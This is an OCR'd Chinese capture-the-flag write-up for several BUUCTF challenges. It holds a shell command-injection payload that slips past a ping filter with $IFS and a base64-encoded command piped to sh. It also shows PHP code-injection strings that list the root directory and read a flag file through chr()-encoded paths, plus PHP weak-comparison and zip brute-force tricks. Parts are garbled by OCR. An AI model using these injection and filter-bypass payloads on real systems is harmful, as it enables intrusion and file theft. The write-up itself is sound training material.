# **BUUCTF-Writeup2**



# **BUUCTF-Writeup2**

# 1.[GXYCTF2019]Ping Ping Ping

| 拿到题目后根排        | 居提示随便pi        | ng一下                                                                           |              |            |          |           |              |                     |           |     |     |
|----------------|----------------|--------------------------------------------------------------------------------|--------------|------------|----------|-----------|--------------|---------------------|-----------|-----|-----|
| ← → ♂          | ۵              | 🛛 🔏 264fab66-a191-4046-8b07-ed25809358fa.node3. <b>buuoj.cn</b> /?ip=127.0.0.1 |              |            |          |           |              |                     | 7.0.0.1   | ••  | • ☆ |
| 📄 火狐官方站点       | 🧕 新手上路         | 📄 常用网址                                                                         | 💮 京东商城       | 🕞 京东商城     | ● 天猫     | 🖨 微博      | 携程旅行         | 🕀 爱淘宝               | 🖨 百度      |     |     |
| /?ip=          |                |                                                                                |              |            |          |           |              |                     |           |     |     |
| PING 127.0.0   | . 1 (127. 0. 0 | D.1): 56 d                                                                     | ata bytes    |            |          |           |              |                     |           |     |     |
| 看一下文件信息        | Ξ,             |                                                                                |              |            |          |           |              |                     |           |     |     |
| (←) → (⊂)      | ۵              | 0 🔏 26                                                                         | 64fab66-a191 | -4046-8b07 | -ed25809 | )358fa.nc | ode3.buuoj.c | : <b>n/</b> ?ip=127 | .0.0.1 ls | ••• | ☆   |
| 📄 火狐官方站点       | 🤅 🧕 新手上路       | 📄 常用网址                                                                         | 💭 京东商城       | 🖨 京东商城     | ● 天猫     | 🖨 微博      | 🖨 携程旅行       | 💭 爱淘宝               | 日度        |     |     |
| /?ip=          |                |                                                                                |              |            |          |           |              |                     |           |     |     |
| flag.php       |                |                                                                                |              |            |          |           |              |                     |           |     |     |
| index.php      |                |                                                                                |              |            |          |           |              |                     |           |     |     |
| 我们直接试着排        | 爪一下flaq        |                                                                                |              |            |          |           |              |                     |           |     |     |
| /?ip=127.0.0.1 | cat flag       |                                                                                |              |            |          |           |              |                     |           |     |     |
|                |                |                                                                                | /?ip         | = fxck yo  | ur spa   | ce!       |              |                     |           |     |     |

应该是过滤了一些字符, 过滤空格我们可以用一下方式代替



```
看一下index.php
   /?ip=
    |\langle '| \langle '| \rangle |\langle |\rangle |\langle |\rangle |\langle |\rangle |\rangle  ($ip, $match)) {
        echo preg_match("/\&|\/|\?|\*|\<|[\x {00} -\x {20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
        die("fxck your symbol!");
      } else if(preg_match("/ /", $ip)) {
        die("fxck your space!");
      } else if(preg_match("/bash/", $ip)){
        die("fxck your bash!");
      } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
        die("fxck your flag!");
      Ŋ
      $a = shell_exec("ping -c 4 ".$ip);
      echo
     print_r($a);
   }
   ?>
```

过滤了很多东西但是没过滤sh

ip=127.0.0.1;echo\$IFS\$1Y2F0IGZsYWcucGhw|base64\$IFS\$1-d|sh

拿到flag

```
<!--?php
$flag = "flag{9724e38f-23f4-48cb-b6e2-e37a83bf8ad7}";
?-->
```

## 2.[RoarCTF 2019]Easy Cala

```
F12
```

提示上了waf并在calc.php中显示waf规则

php的解析规则,当php进行解析的时候,如果变量前面有空格,会去掉前面的空格再解析,那么我们就可以利用这个特点绕过 waf。

如果waf不允许传递num变量,我们在前面加一个空格,我们的变量就不是"num"而是"num",但是在php解析的时候会把空格解 析掉,这样我们的代码可以正常运行还上传了非法字符 首先我们要先扫根目录下的所有文件

num=1;var\_dump(scandir(chr(47)))

找到flag文件位置 读取即可

calc.php? num=1;var\_dump(file\_get\_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

## 3.[ACTF2020 新生赛]BackupFile

```
根据提示下载备份文件
/index.php.bak
              <?php
             include_once "flag.php";
              if(isset($_GET['key'])) {
                  $key = $_GET['key'];
                  if(!is_numeric($key)) {
                      exit("Just num!");
                  $key = intval($key);
$str = "123ffwsfwefwf24r2f32ir23jrw923rskfjwtsw54w3";
                  if($kev == $str) {
                      echo $flag:
             }
             else {
                  echo "Try to find out source file!";
读代码发现是php弱类型比较
get key=123即可
 \leftarrow \rightarrow C
               ▲ 不安全 | 9226d81e-a94e-413a-8b5e-5bf0ed67f0e9.node3.buuoj.cn/?key=123
                                                                                            ☆
 ▶ 应用
          📸 百度 🕤 淘宝 🕤 京东 🕤 天猫 🕤 苏宁易购 📩 翻译
                                                                   RoS Bot : Diablo 3...
```

## flag{09b9db47-ec90-458c-b7e3-d07e8398627d}

#### 4.金三胖

逐帧查看gif即可

### 5.二维码

扫描二维码并没有得到flag,更改后缀为zip暴力破解四位密码即可



<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖